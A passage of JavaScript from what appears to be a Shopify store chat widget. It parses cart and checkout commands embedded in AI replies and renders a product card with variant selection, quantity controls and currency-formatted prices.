        btn.style.transform = 'rotate(180deg)';
      } else {
        closeBtn.style.right = '16px';
      }
    } else {
      // Minimal direction alignment for new UI shell
      chatContainer.style.direction = rtl ? "rtl" : "ltr";
    }

    closeBtn.addEventListener("click", () => {
      chatContainer.style.display = "none";
      if (useNewUi && newUiOuterContainer) {
        newUiOuterContainer.style.display = "none";
      }
      // Hide survey help button when chat is closed (chat has its own help button)
      const surveyHelpBtn = document.getElementById("survey-help-button");
      if (surveyHelpBtn) {
        surveyHelpBtn.style.display = "none";
        surveyHelpBtn.style.visibility = "hidden";
      }
      // Show chat help button (reopen button) when chat is closed
      if (helpButton && closeButtonShow !== false) {
        // Get the correct display style based on button position
        const buttonPosition = data.presentationSettings?.reOpenButtonPosition || 'bottom-bar';
        const buttonStyles = getReopenButtonContainerStyles(data, buttonPosition);

        // Override display to show the button (since getReopenButtonContainerStyles sets display: 'none' by default)
        if (buttonStyles.position === 'fixed' || buttonStyles.position === 'absolute') {
          // For fixed/absolute positioned buttons, use flex or block based on button type
          if (buttonPosition === 'side-tab') {
            helpButton.style.display = "flex";
          } else if (buttonPosition === 'floating-circle' || buttonPosition === 'pill-button') {
            helpButton.style.display = "flex";
          } else {
            helpButton.style.display = "block";
          }
        } else {
          helpButton.style.display = "block";
        }
        helpButton.style.visibility = "visible";
        // Ensure other positioning styles are maintained
        Object.keys(buttonStyles).forEach(key => {
          if (key !== 'display') {
            helpButton.style[key] = buttonStyles[key];
          }
        });
      } else if (helpButton && closeButtonShow === false) {
        helpButton.style.display = "none";
        helpButton.style.visibility = "hidden";
      }
    });

    if (helpTrigger) {
      helpTrigger.addEventListener("click", () => {
        // Hide survey help button when chat is reopened
        const surveyHelpBtn = document.getElementById("survey-help-button");
        if (surveyHelpBtn) {
          surveyHelpBtn.style.display = "none";
        }
        if (helpButton) helpButton.style.display = "none";
        if (useNewUi && newUiOuterContainer) {
          const isSidePanelAttr = newUiOuterContainer.getAttribute("data-side-panel") === "true";
          const positionAttr = newUiOuterContainer.getAttribute("data-position");
          const isSideOrFloat =
            isSidePanelAttr ||
            positionAttr === "left" ||
            positionAttr === "right" ||
            positionAttr === "float-left" ||
            positionAttr === "float-right";
          // Side-panel + corner-float (float-left/float-right) layouts rely on `display:flex` for correct alignment.
          newUiOuterContainer.style.display = isSideOrFloat ? "flex" : "block";
        }
        chatContainer.style.display = useNewUi ? "flex" : "block";
      });
    }

    // Ensure survey help button is hidden when chat is first displayed
    const surveyHelpBtn = document.getElementById("survey-help-button");
    if (surveyHelpBtn) {
      surveyHelpBtn.style.display = "none";
    }

    // Track add to cart state (removed blocking flag to allow multiple adds)

    // Helper function to parse AI commands from message
    const parseAIMessage = (message) => {
      const commands = {
        showProductCard: message.includes('[SHOW_PRODUCT_CARD]'),
        addToCart: message.match(/\[ADD_TO_CART:(\d+):(\d+)\]/),
        updateCartQuantity: message.match(/\[UPDATE_CART_QUANTITY:(\d+):(\d+)\]/),
        checkout: message.includes('[CHECKOUT]')
      };

      // Debug logging for all commands
      if (commands.showProductCard) {
        console.log('✅ [SHOW_PRODUCT_CARD] command detected in message:', message);
        // Execute product card rendering if function exists and assistant is enabled
        if (enableAssistant && typeof renderProductCard === 'function') {
          setTimeout(() => {
            // Product card will be rendered in the message processing section
            // This is just for immediate execution if needed
            console.log('📦 Product card command detected - will be rendered in message processing');
          }, 0);
        }
      }
      if (commands.addToCart) {
        console.log('✅ [ADD_TO_CART] command detected in message:', message, 'Match:', commands.addToCart);
        // Execute add to cart immediately if function exists and assistant is enabled
        if (enableAssistant && typeof handleAddToCart === 'function') {
          const [, variantId, quantity] = commands.addToCart;
          setTimeout(() => {
            console.log('🛒 Executing add to cart from parseAIMessage:', { variantId, quantity });
            handleAddToCart(parseInt(variantId), parseInt(quantity), false)
              .then(() => {
                console.log('✅ Add to cart executed successfully from parseAIMessage');
                // Ensure success message is shown
                if (typeof showAddToCartSuccess === 'function') {
                  setTimeout(() => {
                    const existingSuccess = chatBox?.querySelector('.dingai-add-to-cart-success');
                    if (!existingSuccess) {
                      showAddToCartSuccess(null, parseInt(quantity));
                    }
                  }, 100);
                }
              })
              .catch((error) => {
                console.error('❌ Add to cart error from parseAIMessage:', error);
              });
          }, 0);
        }
      }
      if (commands.updateCartQuantity) {
        console.log('✅ [UPDATE_CART_QUANTITY] command detected in message:', message);
        // Execute update cart quantity if function exists and assistant is enabled
        if (enableAssistant && typeof handleAddToCart === 'function') {
          const [, variantId, quantity] = commands.updateCartQuantity;
          setTimeout(() => {
            console.log('🔄 Executing update cart quantity from parseAIMessage:', { variantId, quantity });
            handleAddToCart(parseInt(variantId), parseInt(quantity), true) // true = replace
              .then(() => {
                console.log('✅ Cart quantity updated successfully from parseAIMessage');
                if (typeof showAddToCartSuccess === 'function') {
                  setTimeout(() => {
                    const existingSuccess = chatBox?.querySelector('.dingai-add-to-cart-success');
                    if (!existingSuccess) {
                      showAddToCartSuccess(null, parseInt(quantity));
                    }
                  }, 100);
                }
              })
              .catch((error) => {
                console.error('❌ Update cart quantity error from parseAIMessage:', error);
              });
          }, 0);
        }
      }
      if (commands.checkout) {
        console.log('✅ [CHECKOUT] command detected in message:', message);
        // Execute checkout immediately if function exists and assistant is enabled
        if (enableAssistant && typeof handleCheckout === 'function') {
          setTimeout(() => {
            console.log('💳 Executing checkout from parseAIMessage');
            handleCheckout();
          }, 300);
        } else if (enableAssistant) {
          // Fallback: redirect manually if handleCheckout doesn't exist
          setTimeout(() => {
            console.log('💳 Redirecting to checkout manually from parseAIMessage');
            window.location.href = '/checkout';
          }, 300);
        }
      }

      // Remove commands from display text
      let displayText = message
        .replace(/\[SHOW_PRODUCT_CARD\]/g, '')
        .replace(/\[ADD_TO_CART:\d+:\d+\]/g, '')
        .replace(/\[UPDATE_CART_QUANTITY:\d+:\d+\]/g, '')
        .replace(/\[CHECKOUT\]/g, '')
        .trim();

      return { commands, displayText };
    };

    // Function to render product card
    // Helper function to detect Shopify money format from the page
    const detectShopifyMoneyFormat = (currencyCode) => {
      try {
        // Method 1: Try Shopify.formatMoney if available (most reliable)
        if (typeof window.Shopify !== 'undefined' && window.Shopify.formatMoney) {
          // Test if formatMoney works before using it
          let useShopifyFormatMoney = false;
          try {
            const testResult = window.Shopify.formatMoney(100000); // Test with 1000.00 in cents
            if (testResult && typeof testResult === 'string') {
              useShopifyFormatMoney = true;
            }
          } catch (e) {
            console.warn('Shopify.formatMoney test failed:', e);
          }

          if (useShopifyFormatMoney) {
            return (price) => {
              const numericPrice = parseFloat(price) || 0;
              // Shopify.formatMoney expects price in cents (integer)
              return window.Shopify.formatMoney(Math.round(numericPrice * 100));
            };
          }
          // If formatMoney doesn't work, fall through to other detection methods
        }

        // Method 2: Check actual price elements on the page to detect format
        const priceSelectors = [
          '[data-product-price]',
          '.product-price',
          '.price',
          '[class*="price"]',
          '[data-price]',
          '.product__price',
          '.product-single__price',
          '.price-item',
          '[itemprop="price"]',
          '.price--regular',
          '.product-price__regular'
        ];

        for (const selector of priceSelectors) {
          const priceElements = document.querySelectorAll(selector);
          for (const priceElement of priceElements) {
            const priceText = priceElement.textContent.trim();
            if (priceText && priceText.match(/\d/)) {
              // Check if currency code appears after the number (like "1,049.95 NIS" or "1049.95 NIS")
              const currencyCodeUpper = currencyCode.toUpperCase();
              const currencyCodeLower = currencyCode.toLowerCase();
              const codeAfterPattern = new RegExp(`[\\d,.]+\\.?\\d*\\s+(${currencyCodeUpper}|${currencyCodeLower}|NIS|ILS)`, 'i');

              // Check if currency symbol appears before the number (like "₪1,049.95" or "$1,049.95")
              const symbolBeforePattern = /[₪$€£¥₹د\.إ﷼₨]+\s*[\d,.]/;

              if (codeAfterPattern.test(priceText)) {
                // Format: number followed by currency code (like "1,049.95 NIS")
                console.log('💰 Detected Shopify format: code after price (e.g., "1,049.95 NIS")');
                return (price) => {
                  const numericPrice = parseFloat(price) || 0;
                  const formattedNumber = numericPrice.toLocaleString('en-US', {
                    minimumFractionDigits: 2,
                    maximumFractionDigits: 2
                  });
                  // Use the same currency code as detected (NIS for ILS)
                  const displayCode = (currencyCode === 'ILS' || currencyCode === 'NIS') ? 'NIS' : currencyCode;
                  return `${formattedNumber} ${displayCode}`;
                };
              } else if (symbolBeforePattern.test(priceText)) {
                // Format: symbol before number (like "₪1,049.95")
                console.log('💰 Detected Shopify format: symbol before price');
                return (price) => {
                  const numericPrice = parseFloat(price) || 0;
                  const formatter = new Intl.NumberFormat('en-US', {
                    style: 'currency',
                    currency: currencyCode,
                    minimumFractionDigits: 2,
                    maximumFractionDigits: 2
                  });
                  return formatter.format(numericPrice);
                };
              }
            }
          }
        }

        // Method 3: For specific currencies, use known formats
        // For NIS/ILS, Shopify often shows code after (e.g., "1,049.95 NIS")
        if (currencyCode === 'ILS' || currencyCode === 'NIS') {
          return (price) => {
            const numericPrice = parseFloat(price) || 0;
            const formattedNumber = numericPrice.toLocaleString('en-US', {
              minimumFractionDigits: 2,
              maximumFractionDigits: 2
            });
            return `${formattedNumber} NIS`;
          };
        }

        // Fallback: Use Intl.NumberFormat
        return (price) => {
          const numericPrice = parseFloat(price) || 0;
          try {
            const formatter = new Intl.NumberFormat('en-US', {
              style: 'currency',
              currency: currencyCode,
              minimumFractionDigits: 2,
              maximumFractionDigits: 2
            });
            return formatter.format(numericPrice);
          } catch (e) {
            const formattedNumber = numericPrice.toLocaleString('en-US', {
              minimumFractionDigits: 2,
              maximumFractionDigits: 2
            });
            return `${formattedNumber} ${currencyCode}`;
          }
        };
      } catch (e) {
        console.warn('Error detecting Shopify money format:', e);
        // Ultimate fallback
        return (price) => {
          const numericPrice = parseFloat(price) || 0;
          const formattedNumber = numericPrice.toLocaleString('en-US', {
            minimumFractionDigits: 2,
            maximumFractionDigits: 2
          });
          return `${formattedNumber} ${currencyCode}`;
        };
      }
    };

    const renderProductCard = (productData, lang, rtl, opts = {}) => {
      console.log('🎨 renderProductCard called with productData:', productData);

      // Detailed logging of product data structure
      if (productData && productData.length > 0) {
        const product = productData[0];
        console.log('📦 Product structure received:', {
          title: product.title,
          handle: product.handle,
          variantsCount: product.variants?.length || 0,
          optionsCount: product.options?.length || 0,
          currency: product.currency,
          variants: product.variants?.map(v => ({
            id: v.id,
            title: v.title,
            price: v.price,
            selectedOptions: v.selectedOptions,
            options: v.options,
            availableForSale: v.availableForSale
          })) || [],
          options: product.options || []
        });
      }

      const productCardDiv = document.createElement("div");
      productCardDiv.className = "dingai-product-card";
      productCardDiv.style.marginTop = "0";
      productCardDiv.style.marginBottom = "0";
      // Match SurveyPreview: 65% width for all (SurveyPreview uses 65%)
      const cardWidthPct = 65;
      productCardDiv.style.maxWidth = `${cardWidthPct}%`;
      productCardDiv.style.width = `${cardWidthPct}%`;
      productCardDiv.style.minWidth = "200px";
      productCardDiv.style.alignSelf = "flex-start";
      productCardDiv.style.backgroundColor = data.colorSettings?.popupBackground || "#ffffff";
      // Match SurveyPreview: 1px border (not 2px)
      productCardDiv.style.border = `1px solid ${data.colorSettings.borderColor || "#d1d5db"}`;
      // Match SurveyPreview: 16px border radius
      productCardDiv.style.borderRadius = "16px";
      productCardDiv.style.padding = "0";
      productCardDiv.style.overflow = "hidden";
      productCardDiv.style.boxShadow = "none";
      productCardDiv.style.direction = rtl ? "rtl" : "ltr";
      productCardDiv.style.display = "flex";
      productCardDiv.style.flexDirection = "column";
      productCardDiv.style.position = "relative";
      productCardDiv.style.zIndex = "10";
      productCardDiv.style.boxSizing = "border-box";

      // Responsive styles
      if (window.innerWidth < 600) {
        productCardDiv.style.marginTop = "8px";
        productCardDiv.style.marginBottom = "8px";
        productCardDiv.style.borderRadius = `${(data.sizeSettings.borderRadius || 12) * 0.9}px`;
        productCardDiv.style.minWidth = "100%";
      }

      if (!productData || !productData[0]) {
        console.error('Product data is missing or empty:', productData);
        productCardDiv.style.padding = "16px";
        productCardDiv.style.textAlign = "center";
        productCardDiv.innerHTML = `
          <div style="color: #666; font-size: 14px;">
            Product information is not available at this time. Please refresh and try again.
          </div>
        `;
        return productCardDiv;
      }

      const product = productData[0];
      console.log('Rendering product card for:', product.title, 'Variants:', product.variants?.length);

      // Store default image for fallback (used when variant doesn't have its own image)
      const defaultImageSrc = product.images && product.images[0] ? product.images[0].src : '';

      const options = product.options || [];
      const variants = product.variants || [];

      if (!variants || variants.length === 0) {
        console.error('No variants found for product');
        productCardDiv.style.padding = "16px";
        productCardDiv.style.textAlign = "center";
        productCardDiv.innerHTML = `
          <div style="color: #666; font-size: 14px;">
            Product is currently unavailable.
          </div>
        `;
        return productCardDiv;
      }

      const hasSingleVariant = variants.length === 1;

      // Group variants by option values - collect ALL unique values from ALL variants
      const optionGroups = {};
      options.forEach((opt, idx) => {
        const allValues = new Set();
        variants.forEach(v => {
          // Try splitting by ' / ' first
          const parts = v.title.split(' / ');
          if (parts.length > idx && parts[idx]) {
            allValues.add(parts[idx].trim());
          } else if (parts.length === 1 && idx === 0) {
            // Single value variant
            allValues.add(v.title.trim());
          }
          // Also check if variant has option values directly
          if (v.options && v.options.length > idx && v.options[idx]) {
            allValues.add(String(v.options[idx]).trim());
          }
        });
        // Fallback: use option.values if available
        if (opt.values && opt.values.length > 0) {
          opt.values.forEach(val => allValues.add(String(val).trim()));
        }
        optionGroups[opt.name] = Array.from(allValues).filter(v => v);
        console.log(`Option ${opt.name} values:`, optionGroups[opt.name]);
      });

      // Check if we should show variant selection (only if more than 1 variant and multiple option values)
      const shouldShowVariants = variants.length > 1 && options.length > 0 && options.some(opt => optionGroups[opt.name]?.length > 1);

      let html = '';

      // Product Image Section - Match SurveyPreview: h-48 (192px)
      if (defaultImageSrc) {
        const imageContainerHeight = "192px"; // Match SurveyPreview h-48
        html += `
          <div style="
            width: 100%; 
            height: ${imageContainerHeight};
            overflow: hidden; 
            position: relative;
            background-color: #e5e7eb;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 0;
            box-sizing: border-box;
          ">
            <img 
              id="product-card-image"
              src="${defaultImageSrc}" 
              alt="${product.title}" 
              style="
                width: 100%;
                height: 100%;
                max-width: 100%;
                max-height: 100%;
                object-fit: contain;
                object-position: center;
                display: block;
              " 
            />
          </div>
        `;
      }

      // Product Info Section - Match SurveyPreview: p-4 (16px padding)
      const paddingValue = "16px"; // Match SurveyPreview p-4
      const titleSize = window.innerWidth < 600 ? "14px" : `${data.typographySettings?.titleSize || 16}px`;
      const priceSize = window.innerWidth < 600 ? "16px" : `${(data.typographySettings?.titleSize || 16) + 4}px`;
      html += `
        <div style="padding: ${paddingValue}; display: flex; flex-direction: column; gap: 12px;">
          <div>
            <h3 style="
              margin: 0 0 2px 0; 
              font-size: ${titleSize}; 
              font-weight: ${data.typographySettings.titleWeight == "normal" ? "600" : data.typographySettings.titleWeight == "medium" ? "700" : "800"}; 
              color: ${data.colorSettings.titleColor || "#1a1a1a"}; 
              line-height: 1.3;
            ">
              ${product.title}
            </h3>
            <div 
              id="product-card-price" 
              style="
                font-size: ${priceSize}; 
                font-weight: 700; 
                color: ${data.colorSettings.buttonBackground || "#6366f1"}; 
                margin-top: 0px;
              ">
              ${variants[0]?.price ? (() => {
          const currencyCode = product.currency || 'USD';
          const formatMoney = detectShopifyMoneyFormat(currencyCode);
          return formatMoney(variants[0].price);
        })() : 'Price not available'}
            </div>
          </div>
      `;

      // Render options (colors, sizes, etc.) - ONLY if more than 1 variant
      if (shouldShowVariants) {
        options.forEach((option, optIdx) => {
          const optionValues = optionGroups[option.name] || [];
          // Show option group if it has any values (even just 1, to show all available options)
          if (optionValues.length > 0) {
            html += `
              <div style="margin-bottom: 6px;">
                <label style="
                  display: block; 
                  margin-bottom: 2px; 
                  font-size: 13px; 
                  font-weight: ${data.typographySettings.optionWeight == "normal" ? "500" : "600"}; 
                  color: ${data.colorSettings.optionTextColor || "#4a4a4a"};
                ">
                  ${option.name}:
                </label>
                <select 
                  class="variant-option-select" 
                  data-option="${option.name}"
                  style="
                    width: 100%; 
                    padding: 8px 12px; 
                    min-height: 38px;
                    border: 1px solid ${data.colorSettings?.borderColor || '#d1d5db'}; 
                    border-radius: 10px; 
                    background-color: ${data.colorSettings?.popupBackground || '#fff'}; 
                    color: ${data.colorSettings?.titleColor || '#000'};
                    cursor: pointer;
                    font-size: ${data.typographySettings?.optionSize ? `${data.typographySettings.optionSize}px` : '14px'};
                    font-weight: 500;
                    outline: none;
                    appearance: none;
                    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cpath fill='%23374151' d='M6 9L1 4h10z'/%3E%3C/svg%3E");
                    background-repeat: no-repeat;
                    background-position: right 12px center;
                    padding-right: 36px;
                  "
                >
            `;

            optionValues.forEach(value => {
              // Find ALL variants that have this option value to ensure the value actually exists
              // The actual variant selection will be determined by ALL selected options combined
              const matchingVariants = variants.filter(v => {
                const parts = v.title.split(' / ');
                const normalizedValue = String(value).trim().toLowerCase();

                // Check variant title parts
                if (parts.length > optIdx && parts[optIdx]) {
                  const partValue = parts[optIdx].trim().toLowerCase();
                  if (partValue === normalizedValue) {
                    return true;
                  }
                }

                // Also check if variant.options match
                if (v.options && v.options.length > optIdx) {
                  const optionValue = String(v.options[optIdx]).trim().toLowerCase();
                  if (optionValue === normalizedValue) {
                    return true;
                  }
                }

                return false;
              });

              // Use the first matching variant as placeholder ID for the option
              // This is just for option creation - actual selection uses all selected options
              const variantId = matchingVariants.length > 0 ? matchingVariants[0].id : variants[0]?.id;

              // Log to ensure option values are found across variants
              if (matchingVariants.length === 0) {
                console.warn(`⚠️ No variant found for option "${option.name}" value "${value}"`);
              } else {
                console.log(`✓ Found ${matchingVariants.length} variant(s) for option "${option.name}" value "${value}"`);
              }


              const escapeAttr = (s) =>
                String(s)
                  .replace(/&/g, "&amp;")
                  .replace(/"/g, "&quot;")
                  .replace(/</g, "&lt;")
                  .replace(/>/g, "&gt;");

              html += `
                <option 
                  value="${escapeAttr(value)}"
                  data-variant-id="${variantId}"
                >
                  ${escapeAttr(value)}
                </option>
              `;
            });

            html += `</select></div>`;
          }
        });
      }

      // Quantity selector
      html += `
        <div style="
          margin-bottom: 6px; 
          display: flex; 
          align-items: center; 
          justify-content: start;
          padding: 2px;
          gap: 6px;
        ">
          <label style="
            font-size: 13px; 
            font-weight: ${data.typographySettings.optionWeight == "normal" ? "500" : "600"}; 
            color: ${data.colorSettings.optionTextColor || "#4a4a4a"};
          ">
            ${translatingg.quantity[lang]}:
          </label>
          <div style="display: flex; align-items: center; gap: 6px; padding: 0px; };">
            <button 
              class="qty-decrease"
              style="
                width: 32px; 
                height: 32px; 
                border: none; 
                border-radius: 200px; 
                background-color: ${data.colorSettings.buttonBackground || "#f8f9fa"}15; 
                color: ${data.colorSettings.buttonBackground || "#f8f9fa"};
                cursor: pointer;
                font-size: 18px;
                font-weight: 600;
                display: flex;
                align-items: center;
                justify-content: center;
                transition: all 0.2s;
              "
              onmouseover="this.style.backgroundColor='${data.colorSettings.buttonBackground || "#6366f1"}'; this.style.color='#fff';"
              onmouseout="this.style.backgroundColor='${data.colorSettings.buttonBackground || "#6366f1"}15'; this.style.color='${data.colorSettings.buttonBackground || "#6366f1"}';"
            >−</button>
            <input 
            type="text"
              class="qty-input" 
              value="1" 
              min="1" 
              style="
                width: 45px; 
                height: 32px; 
                text-align: center; 
                border: none; 
                background: transparent;
                font-size: 14px;
                font-weight: 600;
                color: ${data.colorSettings.optionTextColor || "#333"};
                outline: none;
              "
            />
            <button 
              class="qty-increase"
              style="
                width: 30px; 
                height: 32px; 
                border: none; 
                border-radius: 200px; 
                background-color: ${data.colorSettings.buttonBackground || "#f8f9fa"}15; 
                color: ${data.colorSettings.buttonBackground || "#f8f9fa"};
                cursor: pointer;
                font-size: 18px;
                font-weight: 600;
                display: flex;
                align-items: center;
                justify-content: center;
                transition: all 0.2s;
              "
              onmouseover="this.style.backgroundColor='${data.colorSettings.buttonBackground || "#6366f1"}'; this.style.color='#fff';"
              onmouseout="this.style.backgroundColor='${data.colorSettings.buttonBackground || "#6366f1"}15'; this.style.color='${data.colorSettings.buttonBackground || "#6366f1"}';"
            >+</button>
          </div>
        </div>
      `;

      // Add to Cart button - Match SurveyPreview: rounded-[10px] (10px), py-2.5 px-4
      html += `
        <button 
          class="add-to-cart-btn"
          style="
            width: 100%; 
            padding: 10px 16px; 
            background-color: ${data.colorSettings.buttonBackground || "#6366f1"}; 
            color: ${data.colorSettings.buttonTextColor || "#fff"}; 
            border: none; 
            border-radius: 10px; 
            cursor: pointer;
            font-size: ${data.typographySettings.buttonTextSize ? `${data.typographySettings.buttonTextSize}px` : '14px'};
            font-weight: ${data.typographySettings.buttonTextWeight == "normal" ? "400" : data.typographySettings.buttonTextWeight == "medium" ? "600" : data.typographySettings.buttonTextWeight == "semibold" ? "600" : "700"};
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            transition: all 0.2s ease;
          "
        >
          <span>${(data.textSettings?.addToCartButtonText?.trim() || translatingg.addToCart[lang])}</span>
        </button>
      `;

      html += `</div>`; // Close padding div

      // Ensure we have content before setting innerHTML
      if (!html || html.trim() === '') {
        console.error('HTML is empty, cannot render product card');
        productCardDiv.style.padding = "16px";
        productCardDiv.style.textAlign = "center";
        productCardDiv.innerHTML = `
          <div style="color: #666; font-size: 14px;">
            Unable to display product card. Please try again.
          </div>
        `;
        return productCardDiv;
      }

      productCardDiv.innerHTML = html;
      console.log('Product card HTML set, element:', productCardDiv);

      // New UI (multiple-choice): show color options + quantity (hide other option groups), without affecting legacy UI
      try {
        if (opts && opts.isNewUi === true && opts.optionDisplayMode === "colorOnly") {
          const selects = Array.from(productCardDiv.querySelectorAll(".variant-option-select"));
          const hasColor = selects.some((s) => /colou?r/i.test(String(s.getAttribute("data-option") || "")));
          if (hasColor) {
            selects.forEach((sel) => {
              const optName = String(sel.getAttribute("data-option") || "");
              const group = sel.parentElement; // group <div> that contains <label> + <select>
              if (group && !/colou?r/i.test(optName)) {
                group.style.display = "none";
              }
            });
          }
        }
      } catch (e) {
        console.warn("New UI option filtering failed (non-fatal):", e);
      }

      // Add event listeners
      const variantSelects = productCardDiv.querySelectorAll('.variant-option-select');
      const qtyInput = productCardDiv.querySelector('.qty-input');
      const qtyDecrease = productCardDiv.querySelector('.qty-decrease');
      const qtyIncrease = productCardDiv.querySelector('.qty-increase');
      const addToCartBtn = productCardDiv.querySelector('.add-to-cart-btn');
      const priceElement = productCardDiv.querySelector('#product-card-price');
      const productImageElement = productCardDiv.querySelector('#product-card-image');

      // Helper function to format price with Shopify currency (uses detected format)
      const formatPrice = (price, currencyCode) => {
        if (!price || price === '') return 'Price not available';
        const currency = currencyCode || product.currency || 'USD';
        const formatMoney = detectShopifyMoneyFormat(currency);
        return formatMoney(price);
      };

      // Helper function to update price based on selected variant
      const updatePrice = (variantId) => {
        if (!priceElement) return;

        const variant = variants.find(v => v.id === variantId);
        if (variant && variant.price) {
          // Format price using Shopify's currency code
          const formattedPrice = formatPrice(variant.price, product.currency);
          priceElement.textContent = formattedPrice;
          console.log('Price updated:', formattedPrice, 'for variant:', variantId, variant.title);
        } else if (variants[0]?.price) {
          // Fallback to first variant price
          const formattedPrice = formatPrice(variants[0].price, product.currency);
          priceElement.textContent = formattedPrice;
        } else {
          priceElement.textContent = 'Price not available';
        }
      };

      // Helper function to update image based on selected variant
      const updateImage = (variantId) => {
        if (!productImageElement) return;

        const variant = variants.find(v => v.id === variantId);
        // New UI sometimes has variant images in different fields than the legacy payload.
        // Keep legacy behavior intact unless explicitly running in new UI mode.
        const variantImgSrc =
          (variant && variant.image && variant.image.src) ? variant.image.src :
            ((opts && opts.isNewUi === true)
              ? (
                (variant && variant.image && (variant.image.url || variant.image.originalSrc)) ||
                (variant && (variant.imageSrc || variant.featuredImage?.src || variant.featuredImage?.url)) ||
                ""
              )
              : "");

        if (variantImgSrc) {
          productImageElement.src = variantImgSrc;
          console.log('Image updated to variant image:', variantImgSrc, 'for variant:', variantId, variant?.title);
        } else if (defaultImageSrc) {
          // Variant doesn't have image, use default product image
          productImageElement.src = defaultImageSrc;
          console.log('Image updated to default product image for variant:', variantId, variant?.title || 'unknown');
        }
      };

      let selectedOptions = {};
      let selectedVariantId = variants[0]?.id;

      // Log initial variant selection
      console.log('Product card initialized:', {
        variantsCount: variants.length,
        firstVariantId: variants[0]?.id,
        selectedVariantId: selectedVariantId,
        shouldShowVariants: shouldShowVariants
      });

      // Auto-select first option for each option group if variants exist
      if (shouldShowVariants && variantSelects.length > 0) {
        // Select first option in each group by default
        options.forEach((opt, optIdx) => {
          const firstValue = optionGroups[opt.name]?.[0];
          // Auto-select even if only 1 option value (to ensure all options are selected)
          // Trim option name and value to handle whitespace issues
          if (firstValue && optionGroups[opt.name]?.length > 0) {
            const trimmedOptName = opt.name.trim();
            const trimmedFirstValue = firstValue.trim();
            selectedOptions[trimmedOptName] = trimmedFirstValue;
            // Find and set the first option in select dropdown
            variantSelects.forEach(select => {
              const selectOptionName = select.getAttribute('data-option');
              if (selectOptionName && selectOptionName.trim() === trimmedOptName) {
                // Set the select value to the first option
                select.value = trimmedFirstValue;
                // Apply simple styling - white background, black text
                select.style.border = '1px solid rgba(0,0,0,0.07)';
                select.style.backgroundColor = "#fff";
                select.style.color = "#000";
              }
            });
          }
        });

        // Find matching variant for default selection using improved matching logic
        if (Object.keys(selectedOptions).length > 0) {
          const defaultVariant = variants.find(v => {
            const parts = v.title.split(' / ');
            // Check if variant matches all selected options - normalize option names and values
            return Object.entries(selectedOptions).every(([optName, optValue]) => {
              const trimmedOptName = optName.trim();
              const trimmedOptValue = String(optValue).trim().toLowerCase();
              const optIdx = options.findIndex(o => o.name.trim() === trimmedOptName);
              if (optIdx < 0) {
                console.log('Option not found:', trimmedOptName, 'Available options:', options.map(o => o.name.trim()));
                return false;
              }

              // Check variant title parts
              if (optIdx < parts.length && parts[optIdx]) {
                const partValue = parts[optIdx].trim().toLowerCase();
                if (partValue === trimmedOptValue) {
                  return true;
                }
              }

              // Also check variant.options if available
              if (v.options && optIdx < v.options.length) {
                const optionValue = String(v.options[optIdx]).trim().toLowerCase();
                if (optionValue === trimmedOptValue) {
                  return true;
                }
              }

              return false;
            });
          });

          if (defaultVariant) {
            selectedVariantId = defaultVariant.id;
            console.log('Auto-selected default variant:', selectedVariantId, defaultVariant.title, 'Selected options:', selectedOptions);
            // Update initial price and image
            updatePrice(selectedVariantId);
            updateImage(selectedVariantId);
          } else {
            // Fallback: if no match found, use first variant
            if (variants.length > 0) {
              selectedVariantId = variants[0].id;
              console.log('No default variant match found, using first variant:', selectedVariantId);
              // Update initial price and image
              updatePrice(selectedVariantId);
              updateImage(selectedVariantId);
            }
          }
        } else {
          // No variants to select, just update price and image for single variant
          if (variants.length > 0) {
            updatePrice(selectedVariantId);
            updateImage(selectedVariantId);
          }
        }
      } else {
        // No variants to show, update price and image for single variant
        if (variants.length > 0) {
          updatePrice(selectedVariantId);
          updateImage(selectedVariantId);
        }
      }

      // Ensure we have a variant ID
      if (!selectedVariantId && variants.length > 0) {
        selectedVariantId = variants[0].id;
        console.log('Set default variant ID:', selectedVariantId);
      }

      // Final check - if still no variant ID, log error
      if (!selectedVariantId) {
        console.error('No variant ID available!', { variants });
      } else {
        console.log('Final selected variant ID:', selectedVariantId);
      }

      variantSelects.forEach(select => {
        // Add focus event listener for border styling
        select.addEventListener('focus', () => {
          select.style.border = '1px solid rgba(0,0,0,0.07)';
          select.style.outline = 'none';
          select.style.outlineColor = 'black';
        });

        // Add blur event listener to reset border
        select.addEventListener('blur', () => {
          select.style.border = '1px solid rgba(0,0,0,0.07)';
          select.style.outline = 'none';
        });

        select.addEventListener('change', () => {
          const optionName = select.getAttribute('data-option');
          const optionValue = select.value;
          const selectedOption = select.options[select.selectedIndex];
          const variantIdFromSelect = selectedOption ? selectedOption.getAttribute('data-variant-id') : null;

          console.log('Variant select changed:', { optionName, optionValue, variantIdFromSelect });

          // Keep simple styling - white background, black text for all selects
          variantSelects.forEach(s => {
            s.style.border = '1px solid rgba(0,0,0,0.07)';
            s.style.backgroundColor = "#fff";
            s.style.color = "#000";
          });

          // Update selected options - trim both name and value to handle whitespace issues
          const trimmedOptionName = optionName.trim();
          const trimmedOptionValue = optionValue.trim();
          selectedOptions[trimmedOptionName] = trimmedOptionValue;
          console.log('Updated selectedOptions:', selectedOptions);

          // Always find matching variant based on ALL selected options (not just the button's variant ID)
          // This ensures correct variant is selected when multiple options exist (e.g., Color + Size)
          let matchingVariant = null;

          // Check if all options are now selected - normalize option names for comparison
          const allOptionsSelected = options.every(opt => {
            const optName = opt.name.trim();
            return selectedOptions.hasOwnProperty(optName) && selectedOptions[optName];
          });

          if (allOptionsSelected) {
            // All options selected - find exact match by checking ALL variants
            console.log('All options selected, finding exact match through ALL variants...');
            console.log('Selected options:', selectedOptions);
            console.log('Total variants to check:', variants.length);

            // Check ALL variants, not just find the first one
            matchingVariant = variants.find(v => {
              const parts = v.title.split(' / ');
              let matchCount = 0;

              // Check if this variant matches ALL selected options
              const matchesAll = options.every((opt, optIdx) => {
                const optName = opt.name.trim();
                const selectedValue = selectedOptions[optName];

                if (!selectedValue) {
                  console.log(`  Variant "${v.title}": No selected value for option "${optName}"`);
                  return false;
                }

                const normalizedSelectedValue = String(selectedValue).trim().toLowerCase();
                let matched = false;

                // Check variant title parts
                if (optIdx < parts.length && parts[optIdx]) {
                  const partValue = parts[optIdx].trim().toLowerCase();
                  if (partValue === normalizedSelectedValue) {
                    matchCount++;
                    matched = true;
                    console.log(`  Variant "${v.title}": ✓ Option "${optName}" matched "${selectedValue}" (from title)`);
                  }
                }

                // Also check variant.options if available
